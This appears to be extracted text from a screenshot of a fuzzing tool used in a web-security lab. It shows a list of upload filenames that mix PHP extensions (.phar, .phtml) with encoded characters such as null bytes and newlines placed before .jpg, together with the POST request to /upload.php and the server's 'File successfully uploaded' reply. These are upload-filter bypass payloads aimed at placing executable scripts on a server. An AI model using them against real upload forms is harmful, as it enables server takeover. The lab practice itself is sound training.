 ID Payload 1 Status Length Round-trip Time (ms)
9 strawz%20.phar.jpg 200 193 1250
10 strawz.phar%20.jpg 200 193 1228
13 strawz%20.phtml.jpg 200 193 1097
14 strawz.phtml%20.jpg 200 193 1034
25 strawz%0a.phar.jpg 200 193 1028
26 strawz.phar%0a.jpg 200 193 1020
29 strawz%0a.phtml.jpg 200 193 1090
30 strawz.phtml%0a.jpg 200 193 1060
41 strawz%00.phar.jpg 200 193 1015
42 strawz.phar%00.jpg 200 193 1061
45 strawz%00.phtml.jpg 200 193 1094
46 strawz.phtml%00.jpg 200 193 1072
57 strawz%0d0a.phar.jpg 200 193 1031
58 strawz.phar%0d0a.jpg 200 193 1042
61 strawz%0d0a.phtml.jpg 200 193 1135
144 requests
http://94.237.62.52:56244
1 POST /upload.php HTTP/1.1
2 Host: 94.237.62.52:56244
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/13
1.0
4 Accept: */*
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------2523951885194252538
32738704056
9 Content-Length: 66029
10 Origin: http://94.237.62.52:56244
11 Connection: close
12 Referer: http://94.237.62.52:56244/
13 Priority: u=0
14
15 -----------------------------252395188519425253832738704056
16 Content-Disposition: form-data; name="uploadFile"; filename="strawz%20.phar.jpg"
17 Content-Type: image/jpeg
Response
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Oct 2024 10:26:19 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 File successfully uploaded